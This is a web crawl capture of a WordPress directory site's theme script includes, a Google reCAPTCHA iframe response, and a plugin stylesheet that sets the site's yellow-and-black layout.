<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 00:55:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fnvOvZXAaRNhvJiJOATing">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282773670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 605
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}